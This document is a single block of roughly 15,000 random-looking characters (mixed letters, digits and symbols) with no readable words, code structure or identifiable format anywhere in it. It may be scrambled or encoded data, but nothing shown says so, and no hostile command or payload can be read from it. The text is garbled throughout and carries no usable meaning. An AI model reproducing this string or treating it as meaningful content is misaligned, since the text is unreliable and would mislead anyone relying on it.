~-rps;z]4x0I__DK)uNU/}+OXnfJs~xnnJY9fonI2EEwR]fDru(0_qOIpN(pTSzpEOOpxErIhFoDIL_rOzn}ukyT|pIr4_-D4^-ps/_pB%-D}f^pqA^UBeRTt:Fko;i:X:0|RW(I|~pdWUir4X-O;+Qd-pk2rCB:pCpIuTEpi9{pi]Opi:D4K{dp5wkIi5WI6iSpW5x~|y{IqpuDOTkq~hEphSE]4^yq|U(:n]y}w|ODCRY&5z;}-/pI4N-pK;Ip4B0I4eOIIJEpCYzDUy%qT5ORxe0KtR;/ni~BSWT/B;eSSN]Fk6t+J;Be_I(UOR4)i2yQ(VW9WzLFSB}uW9nUEILtrrf%WrCxkF4rSyt;kfNF6SCepreory(zy~oTY^)X6IDzr9zO6IdOxRYDU%z2yodWyWsdyWWXrysFyrxDWr9{rEdFyEkt;:W0ASisWW@QEIIIzBnhyQxQEEI%rEV^EWh+;h&^6xR0-D9Dh@1d-EeyErB0Ei5/OtwpLRt4;:25(rzFEVF}LzFoLx;9_(C1yr;/re(y6Lp^z-WJEx|dLN-S(y/dyyCYu%s/V00~(W7@k;I/pNJ:OW:7y]Ezi1CXO96x_L7~r+:2IEC7W;%:pzI};LK};L05eQ5y6B|WtDu)e~5XTd|9LpxKX^e~kn7-QC2VJqw&;uE)^CErpi~zF6xW|6x(:WLWQUSih+)Y;-EwQi70D@)iKWL^KWLiiz60phwu4wwk:rkWCIr9YCiN7xu4S+u;d|x4ozu]QuU]&ru;N49|Suw9RRuB-2N0pUu])wVO~}d]VruVtDes9uu}z}ek+|r]pE+}T|CE(IresVry+uFoDqx5YzrrC%x9^D_k)DFw_Tr]hh+rK{5s5)]@sz)s0t5L0U|-N1NIJC_I_huz]~EVw^wEE-xR5R]-TnEFL+Ox2ueyR6+ohJ+X|OJF@}^+96W&:IxK_S^DVO7:&]J&46]p92yV/|/rBKBDW7]Dp{pDRyEp6;D4R{oph;oDLST-L(kpxyoS:y-D+)+:&;d5u+rUsC+&1yWS|((DxAJh|tB5xy(C4/O5rFLD4_0I~_WOR(Ir:tfxdQWhCUOKFOQpr{DVs0(I~ASIOw%r1o(rCkWDT0(r)1Ii~B(~~fLDukyD4qD4B9{ICCEren{|qFO^rks@r:-II/(UIW5(+N_Di;Dtf_6}C/EIVrY:ntYI5%kq|&{1i}LIrf1U^u:16sy)iWLhu)r5)1%OU~kp6kDdr;9yxxErFQdI0&D)|oEUJy_:YU@t5fR{4Q{)6|Wp5w%r%e%pRLSp_z^LTOWdTJIIJrY9uu9ih}%/nBI@T9sQBB7FrAk_LBXpro/CLrxkWyx]W0V+rt1;EWr4+f0t5IS^qf;&rxRRiiRz(EuQW]1syzFs]O6}qJk&BxtzWy@~rrpyy{1nzD9DyrAeWE5txI-6kyiEE+ikEwrAry}d+6~%Er0yExN;Oy;rrJ^Fr+5uVpYoyL~Fr00x+^(+&V:5NInLxO}/rWwhro/9BrJ0TO;6rrxo0rzoyrSi]I}dwA-N0RJ6SrS6Er@no~_yzL9JDx0u_-Cdy]x1yw)D2VeTeB;wzd~wLWVet;%D_0;Nk_ekOJJ0Fr&1Ww^o2w7}:L;2%UxoWeYeCdKO^L)&k)ukA4uxd9k}w;&s_]YyeQzuF]]wx~u)^uwyr|wE%wx5R&0Wkpuk5hxt0i2i5Jxtx4ErN~E;56x+yOJyWD+&tuwtyh7(&wExEuXuDurx&xuz:uuqt6r4X5we04rw:AxisNC9wrrIXTW9)Iu]1iu|Xprxozwy4wru5i)NYkt/95~tA~wEppU(]dI;B|utRuw]wurwN~sxiuzr7Qw7JNTAI{&w7Ir@6)Dz47DtIRxxFDFe0UrxXDwS]nDsQ:wsC)wud6}_KUrCI+4xh4@eRThSV|5IS|wpSYxI/%wNUiDK-Uxr/;5d7nwy)/AW@T4VXLFq]JDxXr}&&p^S]d@{kk@D1|_EuQLht4p]L4@E4RuyxC/rrJLpi;Op6NErXXpF6~:{Ie04T0DrO99S+-Nk4L-]wpOIo0YTI&Ir&0qx)N0JuCoIuDoIhTCDI/rpyKTRw/Dhp%0r~h0rC7@BtLonpdLi(]EDN90ipYIfT9pTRK0AuAOI~|S~uwr5q2~EYWRDx(ehpuXpWJADxKy(2%s^Wq6Qi5|Q|/BdpOE}oEeIh:Dd}D/I6zWpi5{(^x@N|)2R)JkDpU{YA_LiV5QhN%dUp:0pU9pIo-Xd(NOIDKXKTwSpoY5rC:5LTJW~5~zK{E]o~&%rRy{CW/)LoeSWT]SiqLpDw{{pIWOrwW-p6Lp_@ff9VoXNy{o+6^{Dod&pE~1D0{r/ox;krrN2B;4EN@F)-9SkpW&dWEFOEET|ruzYou4|0rrFE]XpWEL@wqFAfEn)O];u]BEY+E4AW]EyErxXx{V1EEY{kf;zEEYrO^s)(WYqeDYRWup7rwOY-E&6r]%&s:qUw:N@YOx{%0nCeO&@dpEye;kX@0w@{kyYqQJR:p99@LS:t;NroWK/0kLJ{rCCer/WkA]JweCnCJ^_SBw~E+]U9y4:WW-FEEzwWWt4-V{Yx)^K)h(BykSAeF^s4;wsy]x+r9ot(Ixf9_~{0]sXJWV~EW6ot-kikWruxWf/ryJ;rOoqxDeFr}EsA%RV(NEIU2IzIk/f{W7XW0V;EWnqyy}&e%u^4Lsw;~r2eyk2&(xnB7x09U~uy|r]FpKx})wyCh^x)4XEBxwA+nw|XprEuro;Qp2YsLukWIC;~+xFhQzOLx{J(_{6%Er6fU:k^C}+y6Tp&XuC1|u0}%hpi75WTDuw~SxhiY|O4|1LYJOWSCBqK/KCk:uO^+^Q-Yx&W{N&w%xoT%5SdW}Vi&xCJ)4({@Okuhx+rwEF9QKkX41JDJhIO~7/O^++kkIk-Si4u60Yu9w~-0);&)0Yw](52/h/OSS^YFSTO{5eRtTk;T+rpB|F:u~JVAI+x@_Yx+DUeryO4zSxFKxn;|ur@BkU/D5B%-7OK6;&wqiOLIIq4%w/2|AD6&/B)qsE}Ro{ewX6LAp:iwnrxN5B]RTFDT@ofzk1h{7EUDUXE&s}JE:&(DUu97_1n-quLwQC~USCRfxh;n0y2t2whpXk4dBKxxLD5Qf/0z4N90dfV5A:}^sfF}dRt/-LSVWDW]wT1{Bz&uB%o7XE-nW(iAEy^~IC{A)fho}dDC;OLeh_R{urJ5WO+U9@o%X6RIJRdN/F@ULh/Ues+)F@XnJi4]{0eqXohL%iFK%/dyBKx;qEqyfe&CLLEY)UJ:RJhq{khJ;WO2%SYx7WiR:n1BzIR:J+rR~zS^qxC7:Rzr1t6JrOTfIIkExurD+Ir_(WS^E+}Y{VVY{Vnpn-WwRu26r/K(%w9zEEBU(yiwWJn)oRREFNpuCzKK0yyi~(JwhooO54t:WCsQd@WW;F4OUUr%KwWzk6DsO{^kJXJDRW+Q/D;^p66:6kx{(s@n~wrhwOrkrr&yO:;-;V|5J~u)yN;;Lpo+EW@s~0|R{]N+W+Us00|~:{Tzkw{IIrnrNNOsuOx{%/irkI6WhTi+{1wuOSk{d0Oy(A){)uxWR75EOS~sE%IYI1AWIpQ&XBSuWx47-0BpU|y|IoC0WwA+qu0rr6(Id_:|QJnq9(FyFXEfxOA9d(yyqU0kzz2JIrpS%ONxp]|z6QtIt|Q+IJIshXi6r6RUI-uI%~JSrwihXT^S2uzx5{7{Xy79hS~]^0k_uSI7%k(rU;Tt-W5(o-^xpC)C%YNW~NtUupxR/-txWwDBy@^-t9Twu|uUOrw_XkCeu{Vkfhe%uJ5EW/SSp67N_@(xUXsDDou{pw]6xSkC%I_(7yDdQpRrX@F6prn{Uf)i0Y1s%k_TDV(WhFFJE0WBqyIsKWu+p/s9kCYsWudiUVs5f|5Q/u^9pW2FT@0]up@p0:WQW4NhBko-LrSIeR(YyuORW%FWw)}B;R6|dC(w)4CJYR~}sD-pd]wL}Y|;LF0Nz@/C9hoLI^;(6]e5qrD]ArC-EJ0Eik(EpUiJOp+2rRR;kE|AT/kYk:h1OW;k/@L69o1pkdU9/x0YoI(yw]K1D~TyBtr5EhR9(:_-VdyC&oRRDW5hq|~/EKrXhEXo+ODyd)}^65}F{0kEIW]W-~rY5z}{2J]-Oytihuu9ODNUW}0r9eXuYW5uB)(dhk_2OI~AoYoI:/FE(&_9Fe&OwqUXdL+0fe;WNpQeWf%u2EI46t~]6(+RwuXk])C}6AIy~CTI0OO7shzf49skWuxpR;p6TR9I^ofri1iBJI^RutB%r6B)oprW%{W]]_wxEWdis]NzIIp}ptyy1wWWWEORxkyhuprk0{tKtnyyt7nCAADRuhDtIDIBD_WWt&]r6p4DukAFWRIC6BwIR;x0xeFprrNC&rIwOpI9L/4er&J+ppxJE-4R@DNQoQCYW7ow29@0O@6srIzCy(y-4||26zq2UiJd0oDykyALS(yr)wYzFpRsB4sXr({N)eLWN-LCp)F1CiB{dDJ7)0-W:F5h]U202]fOIpR_0{{XFRtrU;d];YN14uBNOyu]_rEI:Ay9t1QwNkF-B|4NOdyiApz6uidI&E}EANpIEoRQ|FypO|:ir+;Exzoyo426kIpODkF~AFsx]S9dqBE-LW|T|EEpOU/BRI@RhurB-r~~poW{+n;rCDY6kwsTDuA96Iu_sEyypq2xk74urk-xnu|K(W--WF;EuA~wdx+Urp79Eoik}EyEp&xtr79|6quFIOe{:&fqBJ1dixi_I4-y6WI+)^hx5_IIhtK^4i@t:UnY4kpIqFN^F9T-|hN/U2wV|:A)D_+V)-e}qy)VJi}/+}AY~zxWN42V~f5x5q7+Es~twQO~/erEuu:^66d:OrE;BORToyoohs]xkBKhuw7{W-@h_yIrhz-Ox6BpuE9wD6+|%rK6B%Wyh&wdwx@4hx~;rp7Uy0oWozEEtuS6u00OI67E0JkCBI+6-DqxxXsh2S1YWpDpYIFI1wxW]C)q]zF5ph~W0OrI)Y;J@_)XzfNV^:KBN4q4}o})4DqVF-/09+fp5t]1:4)}ps(@LsEFy{Rt|2y;u|01Y:Fd_]J;Q@J|XV7e/;hT%QFBp/Ex]~XupE+kW|)w0+z4&EzxT-;w|WOU]Drz_dEA&drEun(r+E;64ux0Dpp~h4zT):2zzJfTxkpoU)f]I:oB/)rkCynhuEhdrpFhT14~)%Wy5qhx+00-6S57Ir6WNyW6QIy(s~]L;E95K0QpI0I6TOzB-/JWe4^x&:f0A{nChUIiw^kEoAS@u^F/KI1(dhz4Lq);(oDW7iq6SDY@}{s5+YF1hS+V/)O@4QNDKAC24^~+:u)~nwK@s|so20&K^ur0OCYxtiyppUOU2x{EVoI}Q_JKiDOAhysT~-xRpr7%O-OY|hWuE+WtEuFk+1~xrVAzpI~p](EIUq^x2/}_LIRDK{{k|y9:uk~~rrwQoDp+TS+)|rEeW_|&S9R44FqFBIDToNBu77LE]9sxux}OrD6wTJ@VW^yEW0yh99r)R]srSr(RSqXY{WV&^6:itA5zkwoIr9V7@/LeyLpxott+LhuwDkYw/xr9uCVxE;I;{o;Lfd}D;eVfws}2puof4O1y(rOs7%(oV{|(qwznR~y%nX&;_fEf^Osr9/@;6&/e0-x^yVy~%UNBzoE;5FUxWW0@X~d:pD0ttDrpF4yr~iTCw5o)1]sRDodWCy9-tukry:nydN|%D5~-(DU(-~;WwF}Cf;+5s]nq]OI:AurWIeqqunB-SWpt/xRuiYOLk)eQpuL^pQQ1n2hO^VyiWU:wueTCQCD-79_xBxWkU;1+DC{F6{~:ue;IAtsx]IQopL:C9eDi;Y(Fes_yYX442&&KxpnQ%oiYIhYq|4s2AeQ1SuC2ue@UXS95(kI%]9/Rk(Nx~dzrC9+pyuQ5_N&y+e@Okh^pu-qNFSY-)Rup);~E7OWxx]S&@+6}d1~-Kui~kzyE~CCrr6i7Rz4LODR2zry~6KwrxQs7wKLUrNVOVEe07Kzyr9@XTfenITKzh&15%Dhqd~pYz1ECpJ@yKWIIDW@kV-r_pDIo@WuxzOY{:0rWXIpUVprSOurDyDqSk)QtDrr{64{R6|%NE|%kkreAx)Te/Ahw|txWE|^rWd^{kB|rk)/rE+B|CUNwCAer6~x{ky({pB6907+w@/6EAN;tpkE{EN{Wy+k6:;;+xi6Wd9^RiCr/BzEBuE_L7AW-C|SsK5^px]zu]9r99BpEN@@u}~^rtD^{E7SWtWO9{9^9F9_EJTSwO~Or;Bk0)nx{-OO{}YrEiuLEr@Ep9s:OVB_reQkUJ7;rt@k(w:_re%E(@^zf{(pEfyLB;sk0+9pJk_WE)tqrB%i1@/pkD;OtRert|&2rAwVWW&FrAtIWVU7E6Uewi+;IAA|]x-hEC-hEwUJw@&2EAUQrWNKthrk1st:tquxE@u;E@&^oz(TEkQEr&L5x+/}pwx}y2Bh-rK}6xurTxuzpX~UKEwCdpBQiDwVUrwkdpu7IDs9rxO_OIxWDSE)6rwOuhrioL9n{XNYUhkDTx]n~pY5hr]6d~0Wur+}hzi~zJxLzpE/p2uYzp1yJ;k~thRu6h99Kr]0+R]wFT_@IpWDI;rK|z]x&q]sQ~u^fe+VARxwz6+V2X]//h]0ep&A1i]B{TICW6+^Ni+q/T&&5T+]QD+TBEr0D_W0J~WRhX{+tRxVV+Wn|W+z4I]K4II1+RD6w]x4EyNi)pC}uFrIWhw_zrwJWrE9|y9x/pr6whF(rFsNKREn(pEITp9O]urKIO9}/C9Ts6kp4hwnipfY+r]X/xpuru:E&k)DSyWIR(Iqw6WpV0-+I^BpQK)hIi-~F%ou%oIIro06ys0KSTI:JW06uTdxeTW~Q-Du~u0TxOrr;JrrNSrrN)E4Uu{hQS0T+S04-}OCB1pCUf0T+TBTUn{4(R(xNIyhfeDQWLUieIWiJ9W6JCDwiUy}zL{hO5+x//p~fIW@ByWh%F)hXryhV@OrxBKpW6-rUkWu)-{NX6DuwB0Rk@Tu]dpr_@ruq;)~//dw&o{&F{WrK@-ry%DrX%p~uSWIn{Wu&0L0BdypDx~Ar;S(iV-x%0WdU_D~OyWyIpKD(0{R{Epwysq+ASD|7U+~4Lr+y@DC^(o/TLoizLp|s/X:urNLWsuyWs-;o77;O6VL62yESfwrz|J69^|6N9:&WS+pOf@OI+2Fyzid+9pfIp(2IShqIfO;-7|+NX~CI&:quY9:DzkTW7JFW}:hISO9zYDJ~itey0%uEU_Ne:_OIFsy/QNy5QQ5Nq(rTCsr{iQ]rr4CI-n6E7-((-nSE5|YNe~0I/SKr/NVB4NLxKWCE+DCW;16ryuwIyx2x0B_r;1srTt4I4YVEyIWuw;}&yV2Iq1zurqr]+V-t|wyWUfxEd6zEd6kEdfE]Nf;]A:oEx&FBUzWrxO:]9UAIC7kOd;k0zJ@]E|@N&e-W:pIQF|FB65FI62u;|5w9BAp+WCBQy/o/Wk+xu9s/rkt|AkzKhwAzhey}4uk-p]2ry|_FBRQ50u1~Ar+WNk7ouEW@hw}ywe/&uWp5pVsspr^tr;7^Ar|Op_0:pxp6hBANhyX|4wn)^O~6uBS2h]uupkDir]4p}]z/|BT/@rJVhVE/CAXou)Uduk]|AWWCuWJ-hA|s@)Aw@]}+}Vx/xN0)BUr@x%]xwUxQ6-}f6k2Dzi5{B;X/hV-E]Vq9win(A|wFEko/O&Y]AW%n0&&{pE+zr_2IL]Ln4u_J0&ySAdsquVsQrrkuuI4;BW%IAE];wB%%AINXprXdr&@;pr/Upw4dhurCuuD6hwY6@_JtruRRu]UtSREduE7{BWu9YA|NuDkWF-pDD]2Efz]O1pCs-DT+E}w^BW~:(pTA:F^|1-qACNkAqF6QTQ~%WOVyFppzWCD+%pBUhq~6TQxz6-Vd5EXp@OJoY4]K^yu:STh(_WpFe-}:tq5x;A^R;w~2W}xr0}u6:tFqp-A}u-r|IEY/W]i}CoI+6of6ooBT~D&6t]R-yD^X/O|J|rDO_O2pNIqXR}I7iLI|(Np)@Wrt(Ap@Qp]rnr%{_pr@souszDfV@O|+w(IDoBprWF@DNo2{|AoxQJS}VDCqWOhS0NhT{TxW-%xeKr^}6F9A&}TrOoki+pAD@WqAJ}~^6rAp2%x+EASY5]]-2YuJyr^s/fxE(px{&du~sqnA2BiB&sW)^|kNOw-+d7fYuT]~wLsfoXfU5@QA5Dn;K@^u|VEre0eWd:_ny7DxW27p612ICR2-qXCft/_9nTwIINSrNN@r{0nf7/&y4N6y+Ow(V{koEyey9_:]J;~WENN~/tV+6wV+|uQ6;1@AAB9IC0yQRq{+Rh~BSVx+Ue/fA/oICWFhqBA-Cfx]0;{WU:CI&V6pk&NCudXBC0r-qSwA&fs-Cq9IzwBWn+VDKe@+sNi~yf|hL_q-C19BCp5hf{(%}U:rxSOE&_5Uf@1Ao1Y{0Lt(C:ep+IEOCFJA55@Ek_5p4WSxui6x1NpuK0fz}J;EdwW+//DQs74yBuy)p;6X@7TY@(;/-^TFEk/p^Az;uWB|0xT5^NNxkk]:Oh&Ku%kCA-n&A2AeVpqk@k6--S6koU~&UD--}i0S6Asyh9s+hk6Rs%w-&AUWOOU(4}uhrh-/ehqL@hK/ipY-h%51VWp~r9sJ-qV/nq:@_&d@sYk@n&7{uYUEsdi@x6CyK7EsKWnrr]5J~W1:h^z/^d5D-t&;KuNrTC7{hJdy-y//hCd/nWD1s^o%dN|OrAIrrUQ9eU//u6n:hkFhCkhp6k5|uk~49W^d@fAX@U9}V]R6n2^70)AO&A62-W:JIV|fxA|Sn5i0oSnEWzp7txF9hVV_-+BJn&OTVOX%RBFBBxs-D_hFirs_NF%:r@;:p%uQ-VB;]ATe;A9Re;:NNDKp1OprrIIdKY]y6Wu%DTRLzp]N/;O5)fIDDk:qe%4B-Ir%-V5&RoRQELTy(Yx2LOWV:k2KL@6+i}Tu_nAIFQsN5fkA5A+0Fr2nx]oIQr2K:(zw&%h/TWiIEoOI|^JKL0E:UxEyx;&(C;OUeJs71kqz{Rs__^xy:^TVyQK~9_^Lfk@RAD1IF-2_u@x+%%^LRAENnW~S_-]NLKpzSpUUuWz6A]5BwskF{+OfVJBs@YiyBJR^(I~Fx4)U7@Tr(}TWz_:RuNnEFI2Nwk9KiN&~+f:De_I:CDdf;ABq~W:4/%DWfppxKtIWq9OTXy0iBNVz_X)LCQ+:1Un7kVoyE]xr(~%E6-k(}yCN{oRVS7&6TCfTqNKz9yR|+t0+)AKt+NiWB_iEU56EUSp]wwi+oq|4tuf4tBDyrWprr^e:N|xyd55Od^pk|y2DSe]652nOhI+p-Ie-67t_|)QVf|n)NdRR%~k+^B-Vn&sf05f~Yep0KK&JYQh^XJAV6Y~79~RS5X7r6_F(}NtiQt@+1+QLCY96qF~7Ke6tArhVCt7dNqs-qx;wtB40}xqpC;Fp07q&NLA5NI@ATL/5yJ|5^QFDpyq6o7V;x7/07VqAdUsiYB1U}7B:pW}qVV&66UN7uQ5:1osks&CJn0BqUWT-d0qXwkuu)0C{fT]2wF]2nW}|UWDrRTC(6BwBx2}ddkoTK7K%|^T/|;6V@X7V;rXQu1}~fs4Fx2]XwwFW{9]UBWT)&N{+u:qQ1~xk&Wo)}U9q1+ApAA|s6fCL&S{1K5k70S~7&xJLO+zrf}zCikJ/dD-+VfRXfqeSK@Tkq^0}dXALC000f&LwINAUYsr@&k%Uoss;%NURh(|f6OLn(~RfYDp7%9{nn(|X@fq/0op@xAq}AW%R{WsRzAieUQKifhkA{&:41RA^{&S|x)&r-OXeK@h}f_q;%WDWxrx9nurBOre{rtzrrepwpr-OrrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2NhI@wQhkwyzd1w~WLyw//I00NNuUWi|y}+x@:zExRf9ChooILCqpBr_/n~L@Y+CIRz7i&4Dht~hIDIk%(+]64dNzA;u|de:^X-X&zn(A:Q^}-OAd1~(&{yNC]-}]DA2&d0KOKwtKFfORNxk4)V@tA6D_JD~RE_ytNq/RxpEwSTuD:Q7hhB6e^ToL;xxTDW1xn7BKCIz7DS6]LRVqT1w}+-FK/4X:_2|JC}|Oy6KFYX&LketfX@LIOA/_KI+@KA~W{77DuLW94ni_+oW9BdV~N1pUW;BWs)idY2Wn(Tut5e5QE]0IDSRs{E&/T}do^I%;0:&~2BdNV5&Q}_F)_&KQ_1)L%C^;6N@NVRY&&fhJBF7fT2]A2sh7WUV7o+n~LTrpi]kkwk//]ehdX{BFqqhp4BWkkxkCd)tAsiNkW@kC99ooWx/tEyN-px6fhBKy_)66@J2K)By;fiIIDooLDBJn+uE]X2I)5XLIOuF]7|V@DBfur9NqNuIyDow+~r&I&yN+zY99p((}}DE]R4]Iuu9h9yEr@LYoY-YiI4E00n)ueA|BVSkE(iUURKRJnKrK_qtEWeKoOFiVW&wIwCTO~N;Eyi(W@SB7D-~R|2B2Eey2XtUJ0LI66Jzdz9h%utNCY)SE:pnXJCw:C^/~e{RdwnJ%-+V7^rQ:z:hnhwCz:XEu+UhhD/K{O%5XJOwW-(rVS5q;5%D@^zEh4}O1-@kBhhLCtKOdh:C6|zzwO}&wY6-SY6^:%KK5D@p4tXy{wwrrBSzo0rwQR1IDrEfS9etX/{zuerF}U~DirSW9%R|]}BD2ywwi7DT{yIr/DNDD|oA]AI^N^~xwyBph}4Rtf|LE-&WzEQL((&B5+4TTTk7W1wtFnD|DRoyB9yt4Iuw{o_DpqEW|(rB%RTh4S~esr(RwyIIuNWu{o4T;5fI&7&E}z|VkrArwFIT_@x9t)d~uT6w6w+5L]NNN&@{Xro(C(|fxuDp6/;e;r;)-oy+NnC/Wy(nyrX{54N+7xf9sT)--r1ytD{S((C54rk9nks/k/2S(]CN%;-|5sy;9Wr2|7EnxUDLYN]1t+z+K2_E7X5rnK|%%NFT4D}D]w7WI-4tB2y;{C2Cn:+t6RAV;e)RTx7eV64Yze;N@VLy/7W(rDqhX~rUTtEkTw|/WS76C4FCpr:&:+uu%YY)7{SqhIuLDT+AWkKx;A~w0{&KK_Y7/X1Oqs{+]nV1RU|V~SuekxIwL4pWznRuwIW;w~OqdWB(ew9ux:1Xph({s/oTp+rn1rDdfSu;wtIheU2QWDC5LQo/AyxzI/45]sL4D)EkRoOy:+u{fFw(uTQReiEW+r;NBuS0//RrDi+VLW6&{yI^;E]ux&O66BY(oxDrqOXpBVp0RC_w{5)WRio;~uO&iy(d46dQV1xCE-AWOR5|;rL;/L;9}{Fruq5~h|V_yI+7p%96)^E9])4RCsxL2p0Q{iQ4Txkk6Ie-+VDWTE-k{JExDUou:Cdti4wEh/QDoR{eTWOSLzWp^XRh+CY+XBrxyJis:rW5AWu+]2-r-EkDWiy9SOECAy0(6fXCesCWiE4%WsI1V0(5Y_CtwETLkO_{s6h]T(TEheWi/DzY]Uf~OV&pDoX-4k)-~6rNd7wp)Wpr^xSyrL(Y/^NtR49pyp2iI}-EOUw/pp-FsCCt|kWXSF-wo5%x-e%x765_&o@WJxRQiBnUxJWVK%xEIELJTTooFrX:]WW29F:]rn)i250(Kx2JVBTk|FI|NCTEwY9WTrTE4hez7;e}Oe^X7/n5E{O(:Ei2urn:pW;&KWDriO&IrUX:CuAR];I^h}5e&F54CA;{uIekh-1eWyU5@OT:AWABrko;ru]5:r-q;AOI1uq0-]sD+BE4zBFVqeEViJxCEe~pwsF{D~17Y;L&X^Eee-D0fNQ4K~RzTfdoFXVF7XA5V/sKA__JIr%zo;hrK1S;C]UBW;+p:k~F@rBXOfNtWL^L&;9KA^p-~r{%|zUyu/SX&FOw-edIoTV(rB{uzSy;@WLrDtKp@6e/oW%&Ipx5w(q2i|q-{h/]zBqRWJuU0k)rLJ2fE2]9-S;V9OE]iRVY{71~FdqdQ1Oix(I/xFwNuq~wk7pOt7-O^pizeqi@rW_rY~sKCTKBNKDUBrESr;-y{02B)p-UVxEk@ACi2BTr(LRrWi|TtsFSBpA)ozrI{N_IR6dEFJCBD@D6Dy]S76]pEW)^|YAoo&QuVr&d6uO}nyuz;|-rF~5f+rf}^@+K:LDpKnwCK~r6T{-TprBLx]n6LyXC9C%S:h7Duh2/EVyU4oD6r{eO+k{~hu5z0(r9kAh:nVCrp(Eh^Uf-ro]XSIInVLW94&DN)-qEo~A^{5I1O%sn)hk]~V-r/{@s^tWzVzFWV&WIX)fILnE+-STrfBkF)5D24@CLROOf+yrxd~:;RKBt94XK0IpJpw4rTrRq1WTLOV|NRkiLhAFED{SUS9uxuSUhzpyLOrkk(S~_II14(~rr-&UNd2%WUoJQIoLx^dLQ5xEkpARrwu(WIRVktI(n_h5N/nCTdhqD)u|9AD/;69-0E+}+y|h)Ch9op5)J:_O{_}&))D}DuXu^dW;ODW%{;1i~]I}f]_~6fnx;FKywB-rx4Er-etw0w/7(^S})0pu+(9BkiCxRk7RCuhFrY9C|6@po^re|^uu(eRWDEWOt+r]hxEyEu]Yx&UK)ReEAiuBkBOBDw;IVk//oR{h||Jr:6eO7@qCS)DV6rh;OprysA{ENtX@eu;u{h|pe;55~s|QSRnTwtu4qNDw@w7yN7UfT|Eznx4zrCBYNWI]VD(uzp9y|)kupnR)(u2WYu5xX;D-RVwiNuN+OY)FQ:X&^1p&(fY20wVDNuLo1IdDhEt1X%_/V{u7r/+puVp|oEpI7kyLnD9p;k9Rp-CxT4w}uCF;U/u{T2x7^k&{wtALy94(W%T6~s2kxk9Dpts/nItIRSz-&sO}@Lrye5E]1@qQoWt&2DYR54/_D0o+{zSh9D]4XRXIRr1&:oKwT]Q^]:~ySx~_s^Ee;A41]N4oV-E7sX4)rYuySr;Tt|9|/w]dIQ:B;U96o75XK_0CXYq%p)+fYJN-uRXzkN+1R&R/{%qi)rdLwwrr(p9S5UrzyuDr|rDrTJ0kon^((IWrnQsy}]ss)F0W4N0OCuRFNh@K4(VK&LrA;h@4yD]X]JD+D]OW+Ywox(I2NfsBELIo@(rE5oRu;Ns//(p]uqsQA-s;x-oysAsdwU4K+Qp]Oh@yyWuxnSx95qo~fAk/T(rE;EkW/fkKz+ou%+Ee/EWu-zEys~or((r9U~s}f{rB0ODDsEWw2U2yNYrN6;wwpEx7BfszsprQ{RDey{rQ}TrTnn@w/D27e0}-AJpt}+@XrJokDI|nWf@ntQ09@Or4No])+//-exTfr6/hFCXp]xAr]4Jf5ptpT}qrBt:y9yTuheT6]idd9r&N4y1-;:h6wh^pswerut+u@0kBI0KVEFLp_fNu%SF-rewxzkUfRNFxrA}h4U^d]I@f4N@(wXRpk9Np]47rKU}uTD6ULDTdNA&uN-%pwW~()FTr;y2f-r1EkX@hKX}h/K1xykU(rhz(I2pY+xx(IuhYeuT(kyRru9]p%zo~L5qE]TJhRr_EwJk-xCofTCt(Tn{pu+:f/J+6+~y-sys-I9u6E9TxE;--;^OEhFn6~K{zE-wIrryyknA;kCS(}:qp}:6p;o2xioCr0:ppNnyUQ;9f_Q_up(up}+z^z:/%-&D9|~1tRt%i4IF{DE;xI(uFrSsJrqrBR9S^r(e&O~sWD-rdu6Iyur+(2E]&U(_@}e6FEp6RWEAAI(D&nw@0Dyw5rr-qsx4NISrr|up6J;YY@S]0nEw)&u%q^)_||VNxrw5WW&~UJS-n|Y~OU^E&i76yDfQW4uUUI(4B&6r0Ry|)WN4+UENpWEf6W7k}DpdnR6_&CVI|u(4eC^U0ny_iw^U0+-}fwNfzsy4D2wq0D6e5-kLTWhO4&wDwwwp@Wp4uJSkTUSe{iY_(@9LrU2WfD^{]U2ktDq:-I|RyJ6{ECEupJ^NrJ+9|rhuXuwX{xu];r^e}0YhruYd9sYT5I-It/LIkAouu~BDS4EW2@BWd{YI_px+T6Q6/XxUR{F4tOUpNuoSfi;~FA-ESKfsD1LD)];drEzp-@O9;VDwfi~s/)d|B)IWr_LnF_k&JQ(s{ko-;:T+dNhDSr0DrNYW{t^p_R_kpyBEBwLI4~^dz4WVS]Ek|V{x/~-rhLS+p:0kXf;|r4{+0Kf}OxdpWQEWryy|w5{z;ALr9)DDeL:UFNpWBW:UL/%:I(D9zQ%I{sSrx1R2XF%r/SI9_1JpR1UsLE(INEopy/TUB1-D0(Lz~&zuru@ryw0I~5x:INd9;%YI;xF4euK9BrInN|U4^hNosO6Woo6+Uh{r(Uh@7oS9Eq~4K0//rX]Ex~0dV6SCO)t)ufAdB)rRrKVzu4;LY]Q/YJO9J//7iVO)(uA)xSi{OuB+:^;CrD)t^Ses:]d(Joe_rw/~Ik^L;VA16S;6roAfqoB2JJO(Y]eQOE&6ODd|x59er9uwk506(I];:J9+rkR@:A:~::Ow::]9Owts:^dCOId):^uJk]N^(x67Se~7q/O4:Ow~]Ku^-n:6SICBV|td694TOIQLxO{U~@d-(;npfXSR:DEREW1A(uLirNsf:dWf^J_4:5:;:Do7:Dd(6J6r;_(d::xt^2;_x^)p:2o]:IFK:)rS6rq}(}_FJe%x(DKDxU7~;2:5(u9^_ArTE;LKOw&e/zrsDCJqUW5UnJw&UpwsUpw-rsFE+5wBSr^)Qsr{6kJF02I/sSF]-WF7sEuq|tuh~KJ%1-|Q-VqDYRLSJ)qK1Ruf{JENrr:Yexfpz)FF2]hwypwfF4xK]2r}&prQzWCC5D6sY)(&^tCLNV:4:sJS%tLL5d:^X+JF0sLL)-JkLJI4YIJxFC(C2)|{k:ps@4r-up_IVu(+-19p~~2E_zhp;~uSX&kpQKrKFrxos)6@^^:x&&_FeO_6A2(UdI2Yf@rs:IUrtuw^EDr161Ee}BhDDnEYF+Ce{rwB;--0VOFLOtE)5-OpX&_w|O;/uzydE2EWqwC-xd(-;Kr&RtCistu24/0no^^U;2pneSd4]Y_0+66hryf:%J%dR465JB:p;s}RO40E%VyzRQ_:7|;49nYp;0IrdOVKV~Vuu60kFALDEQozdVED-Q0zLr0or~{9fU%pA]TsF(x:-wLdAxkDkNdDqSd1U%_)DS5urFOW_KDUSKF1KU^ViN%K(BEnOXoDN6d5B^(+VdfpL;id&0Th5xi9NFE]owpI{Ei:rEWI-@ADFBdp+VW1TNiDLV]n1SUhx&z4rzsr;dL1koxCrO@D~NOr;~6r%A{zIt&yUS&rqhXt]4YpNLLz{oh5Dq9y(+I)uAf)x(%(zDWdIn@4YSYde/(2S@0w(oCkI5T1hV%u:y%D{@/{xhu7EN7Krw;XwW&kxO;Lr]-Aw+hXO9B&